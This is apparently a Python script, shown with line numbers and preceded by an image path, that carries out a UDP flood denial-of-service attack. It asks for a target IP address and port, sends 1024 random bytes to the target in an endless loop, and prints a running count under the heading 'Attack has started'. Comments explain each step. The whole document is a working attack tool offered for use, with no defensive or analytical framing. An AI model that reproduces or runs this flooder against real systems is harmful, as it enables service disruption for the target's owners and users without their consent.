 1 import socket
2 import signal
3 import sys
4 import os
5
6 os.system('cls')
7
8 targetIP = input('Target IP Address: ')
9 port = int(input('Port: '))
10
11 random_bytes = os.urandom(1024) # Generates 1024 bytes of random data.
12 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM) # Creates a socket object for IPv4 addresses and the UDP (User Datagram Protocol). The code will use it to send UDP packets to the target IP address that will be used in this attack.
13
14 def handle_exit(signum, frame):
15     print("Program terminated.")
16     sys.exit(0)
17
18 count = 0 # A variable called 'Count' is created and initially sets its value to zero. The code will use this variable to maintain the number of packets sent.
19
20 while True:
21     signal.signal(signal.SIGINT, handle_exit)
22     signal.signal(signal.SIGTERM, handle_exit)
23
24     sock.sendto(random_bytes, (targetIP, port)) # The code uses random data packets to send to the destination IP address and port. The Sock variable represents the previously created UDP socket object. One packet is sent every cycle.
25     count += 1
26     print('Attack has started. Number of packets sent: %s' % (count))